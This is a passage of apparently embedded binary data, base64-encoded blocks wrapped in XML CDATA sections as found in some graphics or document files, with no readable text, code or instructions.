y1P79JVwhnw6z3F+Lr+c4fUanst7wh14nWnuy6OEeMUo0+bthEd5tng1mMi/7cYrXo32ch8ay16P
P/nF83FM0owl3o1i+e9PO8DOaB96EWoc6ZPG3HbjvYc2MlXgVNSeIT9G49g/py/p02s4z+rCDWBP
GORH41ldSmbEyQfq0W7cYQODr0Zbi2+JrzHWNDW3vW5fSdeR5ds26xfr0SdX8PrdyYrXMyir6Pnw
numzxYeUT+yDT8ZuPDM4E+2Zf3OuZwXw2spPwQKJvvvv3/3862P78q6//6xZ0+z7xhUi/+N59ChC
u/3M1Wq/y57f6nUe87XXRDEsf+bZx6gDhbBXY6093592SnR+2EWvlUYSFNE4/EBoHNde+VeMuEfd
tKx+dI4hSqmn7dNWB48fr+G5PDg7fc9is+xQaqLBVfeKQQngm90+e4pTTXydojHvjwVBqbdPz3x+
lIwygfnT//vdviOL5pRWNLYz+/HRubGVc/J2wmna893O5Z3O+cy082lMec/UManGzzFfxpnLvoS6
P4zJ8v/pTTz3R/30Gi8/+P1pv56FzQEq9Zp7ryPaWUTj2E9CasJf7zMIWxHtue/O+USteAZFI1m2
aCzpOcO7a9sTpE1cr4hyFIV8v9vTlWLvotAyGkuJ73xcir7UGNMK5M94pmrOO3yaSbsUGmssG0C3
tHn75BK+DCP3DypKP1OQdpcnOoy2PF4Dvp+bRKK97N2ryq7RGPEOZ7j33PazceTYt10h9OzGHoFk
vZ749subeP0oFK96Gb1HfT6KWftuZ4v3zW7focKUcIXb+rXTFDrHpyc+k2dOANjihiY0zu93+7MF
nuxKvzntVx0vrydOEueXyGt/+/TMz40KnvrJjWZy/LEV3js1Gk+IftdrRKMMD914vY7tNFqMnju3
3Re75DjB+ebytYcCRKl9gg+X9vpxCCcfQ7u8fBsvI97rzIfP4B//QN/X8/43/aITQog5E9TwWj1/
R9jz/W7PzcuqHOy1FEE+qOfePJ+o2tXHvb/WsT9M5IlqPHIBn90X4YX9cO5ow2fHv5T2ppS/Bxwd
z8vrFY2NG/FvFcdrEJJ73Y219ecMUH1inFy97s5pn0GDJxrb/kzvq75cw/Od4dgQT7XlvbdEdSUa
85V2ZBHxTbyCcUIWIDLR2PdYarPlT1/WOYGgyP7UPQGrMXrm5+f3H6ezjn8551337dlxeHOogGIO
RxkU7SLbg1BPPb8/vMOsJ9UWjTuJddU9Z1+xJ0Uq5/nrqQKGE2ax0queOPflav2MM/QeQxg0wIfG
1vJz3r0XGg7R3Vh6iZtN3vWrHJ32feX2/D0Aw/0GYtkZtijxBNrjGxovg0u5kZcruM+2vdfn1ur5
bhRDxfOa5SwD+8Ikh/10PCfO197ypKFZSXdR9wCdd9wvVeudt7vPoqNa9zNAr7g5PAHmXlPTOUPr
e85V+T7O0M66gMxUfGYi9MeFlRmPh/A27S+HPes5Qyn1LOGtR+cM49nvYsRaXb8SX71GUJ+fM6wY
Y68Hc++76d/qfpaeiGkbbfctJYYO8rNx2rucNw+T9Mwg1dsbFJ7zvgaFMPFD7fTsvT5nyMlPksEZ
j5cybNupnTp349Wv9NJ4znBd5wVRZ4xbA3lf4yRz34a4jOPdUM0vd9FwWowz55dPALHX6KwUVkya
Le0zPIOk7NQBHvTtHmOP9xgn1CP35XoRLtf5MAkRzvDNIm+dgG7Ovbw/CcnxlTPnOQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	XJ2Y0U7PlxO3ozYhgMI58d7rts0rRdQx9la0jdO22cXaJjwF+7Ef2ibC66RnZo9BTc97P/aXEipQ
gHY+o/188inO95MLB82Qt37IGCdpDcLgIVSPcTrPrTFRWzmwg74p3PWBSQn6sIdlDf4l0IfIpLWz
8nJhZ5iJY3HOsOsYzT2ise6pdieAPxVHcPuY+4vbtUmZqt9nbQjUTXmZavVJnzM8W7wAt9J5IwSb
w2c35vMhi1R2YCybVtJcn4ozpL0GHORPOYFNc1r2nKFfZzKJuJvGs8IFZ+xz5nx0jm0JC8lOkkhj
eseXZzKAkr83ILv+hMbp2bMp9I8T17Pwsefdf1/338cKiyZA3vtZhQrnz3fqP7ZLbty5dN7PvRvn
tQMT6dCcM2DRu6fJe/fNO0xoMVNbSDga61PFA9v1TOvXA/ga+3nlqOJNfuAM9Bd4TDvxTvM3Go3l
NMZMPaW9sVeLJzc70ZneY6HvZYxTjPmaCzntu1TwhFI6xVlb4qm3o8ijEt18ueW68x5XJO5ozHtb
s6M2zrqj3HK2olzAvQWl5n5B7RB6uzUPfmE03dhhRr7KC3bviZeA8Hyzm1s5n3Fgd2c/2UseX9za
Q+PQWzmrxbBNTVza2TPMV/wJuSS3ieW1H0+Kxif0fFiXau8n3LkMr5xAZncEzZCl7fdobvTrrMZH
taOlvQTJRy4azxnuJwOw2nGd3L92dn0oY5c9fcoJ2Y27YPykC5AwPilCpWO+3mcYJZ3Pc8zofD/S
FXveYkt79gepvp5h7m9jJG9GOMMJHXtUSGgs6QRBBxN7nZTZo2h2P9zzcL75xe+V35DSvx/beJE1
2OneNNs+wwbBdM8/5wx79mQ6nAeXO/q5hhRVsY/n+IWAvVfbCd8cCzcqDPfe3dbnoeMzMOsZUX3j
kPOpN9S+NQs+V/QoL+lPKT27sR4Q2BVvDTD1QTA8bE61n9TLrq+r85EZ+/8YewvwOI5lbXgtMMjM
dkyyY0bRChInZpJBtDs8K8liZmZmZmZZlmRmxsTMtiyDJDNT8MC95+rv6t2Z1Ulyzvcnzz6yWrM9
M93VVe9bVV1taij0ICR7qe6l6sGoTy0aOPxWdbE6ZC5VUnEzdUKQcd+UJtQu5L2oa3tBr2KdLeyA
UjYaivE+PRODPknpRqoESanSwaVsFEQPpkdfyLQ3kAoWGh9foupBKiYNY2gl1smQivuepKKbHUqk
iyBetbsAJltUJEYi2TQDkRPahRw7fLFYpwuYASFcbCTGY7Abc5Fyy4G+4NHE8Rhlo5G+wK8NTUTY
CKXexQiCqnCRsvC84GPEuF3ZKOS9SZUOe7EHtTtRT7lxX1VBXhBJPT3hGYxFP6eRiZjUbQaZp6JD
0lCVG6/aWWDU1/lpZirukZAqUyjEHoQdkFJlnEfcfWEqYnCpivOaqf21UuVWXmWjganaBqgVBLg1
1TpKKqAgODvAxExkWqpBNhXT8Y2FzYP4wG0xPKYPG+xUPUNAUBhiUXrM+kSajA1NhR7wQQ8qK6sM
2ZpB1E2ws32Kg5mZKb3bqqEQYBvsh1GX39NTbvIB9iQ4qgxVxTD09JTpSspGUyFuAu0mYmAVjptW
XSwUyVBpGWWjEJqFoVFvPdJTOuhV7fpS1cVqfGSidPhBo6mxMBnqjSz4YjPRyEnVb2EmLDhhd5pe
X2Jopi5dAT2L9UdVFSZh+5Cw09ZYWSVH2aiuRYlxnaoHfbFIF5hq5d0MxEQisVohNKpfQqp+B0Ox
X7CQyp17ekbKLDmlOlIGGPFWLalwJ6l6W6+ekThkAEuEUmNq8ZUaGAlV24T4pL56B5dU5G7GOBlR
tVlM0Hpig6hCMMZXfdlYLI8jVeb4bBLaDQwE/aQi57honJ7AEo2VRAE3GoiKt8/UGouKWirUNMK3
EyXJwMBM1WZoIpSpxPtg1B3oi0TeVCp0INUXyJGhslIYNArVBIDyi0Uc9IzFHYVS5cYJ8eXMRIaF
EbGqUV8weAiWKqcRp/EIpf1MTcRhw+lMqmeDo1LU+wFxBRnl9cLWPyj2KoiuUGhDz1RZjV6FdAzE
Z4aqjsIdVakG0Cjk7sNYGgndCvsapEqNrOrBTHmoiJGKlir3p+otFmiImYG4YdPU0LAvYFR+H9el
F0YTFx/YJLSraYtUX7VBVF8MykpVgTloEwJwKtKj6lhfzOuRqvdM60O5O+FuSv81bhRNppGRYZ8e
DERfjarSFjRKRUETqpDo64u5FVKlThR7UC9WHKFXvZyB0pOsFCGpuCfXWCT4qmKa+LADfTHMZCxO
HLSL7kmh3I2+objzW6qs9qbabGwg1ovUU2/rVW9Cliq1xyah3VTll1PLjz5OlhTlRE/Yoq2v5gZ9
Ntcb93EdGOoplxIcgyD6OqSqvePqoKFUufpUHagLI8N9pcK1pgKVVvkj8OZ80aOBsynEDkzgxG0j
geotUu7uV4eylXwDN6rCvyA84vfNxF2mUrEsp7Jd30jACaoQDDRK9fTFFaCvahNSCqTKMhxix6bq
OTYUdYSBXp8gg1CZCipJSNVaVFWpzKBPKUycV6PsGepZiA5HFVTBxS+k6kZDVZu6EKyxGP/A7aIO
xrmLqkczVCaXK1/FUFUkBTalCxOsLE0BThlTUfbEZQhneRgJmqfPxnp8ZohguPWlekK9kD4FrVW7
ug0ArQsOI7UfB9pxMRiVvlUX4MC6U1j4SgQMjWZmBuqZU9asgKPihcAMTiZS9QwMQqxraagENtAo
FdxcRqpyaHASqzAOogMaWtVldQ2FJzDpE+XSVxX+MjARC8hIlTlMqh5M+qRYGCqTMaAsjJ4oJMZS
1ROYivtwVWRI1YNpH4OIK2tuEtrVXjlTM1XxDWgUaaxQK0QgSGJSMK5WIxbC1ZMqQRw0ihxYLAdi
KoZXgZ6IK9PATPQ6qXJAoUmdLGGgJxbRkYpxWHwn8ftGopTiMpZ9agGJ5Y2V2ZK4UU8M9UkNhcc1
NTHpy9KUPUP1IRPR8aSM8EKjkToJx0xVrQ2cAWIIqE+dIz2xwotUWe1E2QhH16tupxpvOMxTDJv1
wUfK0z8FkGyoKlCnp9xJrOxWVZYEGkVF0md84ZhSI0H3qjw+ygJMAlA3MFZVrdPvm0dkZmCi7kHt
szTT0xMvNjUSh9dIKCOlJ2oGjBjEHtS1PCEdWtlmYCIWNVVmJ+GH1VNjWdM+j6BuF1AJ9GooABCp
apc+XCmiOQN1USR8seAiwExd9bxmovfaQDUMBrBZRYCkeupKfwbiLmapcoupqtFIhKQqhYprYQnP
KuJJaDUQ4oF4s+smoV1tLaTGBkIXUlF5CioLNQr1WgAxmRmpezYxNBLBsolwsaAJpaoiaAZ9wjR9
ytwZ9ImxCOrc0FDEa7iirbJJXUQWb8xVfR98PcJCM1EW8oRGIbdbFcj4Yw/qaiDQbCKuVPXN9EW3
lHKjHDQKR0CoKpaLHRiIiBE7J1WN/x5Mx02GAijroxlxuwAYxXKNhmLM+t97EANH2G0i9iBUzOhz
sUEfmC8UwjE06IN6TQ36SoeZGKYX6g9Bt6LfUChHhqdGiHz2KRwGo2Ms5gwK1TkNxbJsytQZaJGK
+zCxWRS/rjZRqtwhKCLXxydlaijWvBNPcpAa6fepemciDo6xUD+wr/dKFYKGRhPxXI0+xUDwGXTC
DhwDI33hYjMx801PqOMo7ZuzoS6fDj2o3ZnCuoFnV8udWFTQRD2/aoRuaCwW8VKbCKhhaCZoXMGi
QbVDYzFVR/y+SZ+sSz0TpaGGIwPFGtCiCsX7TcUpVxc1NRarbIGQqRUFrhQjEFIVYoYqxGKuoZlQ
aLRPEoehQZ9iqcLmU9GPjRulgmHHWa2qRvUJGWqOAXVcTaSi8CoXipG+0qNipHTCKaGCUV82os4Z
gXY1ZjJVKRtoNDMSH0zJ4uCcMnWuolR0+kC7OjQi5s2jZSkmBIDvSc9U3W4iFRy2gioEwCWGLaWq
ek1KERedwCKshHZhkkVSJKw9FUbBxkCZxiU8grFS1pXuSrW3TpB17IYXpk7luleOoJjCphRUeGxj
IWdJHf9SerWF/WN4OlVPBoUmzAQft5EIiIxM+oyygaroEd4fIsaDDJTowMhE3IQpVfrFVwk9mJn0
IdvKi03FjVfGYkFUqMZhIIiggbgDXywXo8IdSiKI624J/kzhuUz7JKdL9dWz/58PXjA0FGvQqowo
LkikfHFlJBG/gVjczFSMjiv3UAnllfowB7z5RayOB8RVbDcRq+Xgmu59xlgo9qYq6wZ9qOvFKZk9
3sAjVi7VFymXcmuecD9VcU4jE/G8oT4FkWHrm7DfzcxYfewFbIoUKlupTwLA6kF4QRM9pTfMCPxQ
wm5foeYmXKkufSpm2ivFUKg+osqhwT2o64aqqvyCo1m9uVis9YYDssLeMgwOVI1mYu1tJVXGQQZ1
zUWRg2NREmp5YF+hqlGsYmFqaCz0aihuFlOH6ZWAW9jBpUoaUhoKsbi7oNSkYtooiIa+vloXSMU9
8XinpkqbiJuTpao6lUb/5VwSsTqWgHuNjJSBeOUr66lqVhv1KSaGd2WsEjSamUpJmAq756GxT9lQ
lWsAGlXl00yVhSLUOtRYLIKor1qzhsot26p1rhocgCtqQVVbAgM4tUCYC6nqUjOxJKoApqHRUNgE
bKqm6kbqRFkTEbIZAb4Va+mYGgmNRqZiuU4Toz49GIlLGTswlY3q0gaqSDYYKFOxRA9OzVT1oC+6
9E1UcXPcgYm60r++aOCEalf6JmqlAaduq6vYqURPv295XalqcvT71CzFjyX2oN7xaWog9mAoVt4x
UbFfI33xuBjTxWJ2E242EgsQGwmP26eSl5FQU91UrEFjLJ7eBu3qgj64SLDqYn2hIqKqzgauym4s
FhiUmqg7MBQuNBEu/EOtdxoXhNfXXS0AXbWmNgIT6vVX7SKT6ttoavAXjWZ9iIx6d7oq9+Pf6xLj
w/YW/RvlUlXSdhB7EF+yz8XqncV9uv3DW6wSC+0D0xRkEO9E9BLaTcSN2Uaq8ruG+mKSkInyNspG
HIpUX9mHiOsJ25mVyhJfK9S6MTDQF3s1Vjeq64nri7svTRar6vrBY4nbgA2NTIQO/vAO6tczVMoE
1mR4J5Y4f2ZmgjtXiLdAo+j0UW1Ixo2iAxCXq1/15x5UtXzgdnoiYJQai9wMV8QzEql0HxompOqp
9gLiRiOBdwueatwo4FNjsYqAqgeDP99OzEiW6osM9w/joBwiOMxWT5D1PxFWL7FdzEVWOTVxm+gI
VqZM4Eajf0skUnM99YE1IlkUDj0UM5T+G1k0EKGcEILClFnkwSYig/xPlNfAWN2ukht1lUcVdfnL
UVjV5zy/P2wt+X8dvGgo5AAImyv0IOoq7hU1EDeb/PW+kr/YHqIuWyOkNvx7o1DX6K92wTgLjnJ1
MV5AB17q5r8oB23Q54A+jEY3/XUvm/oc0feHshviEX1wYKqqXZVh+G9lN3AlfFWjWA==
	]]>
	<![CDATA[
	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
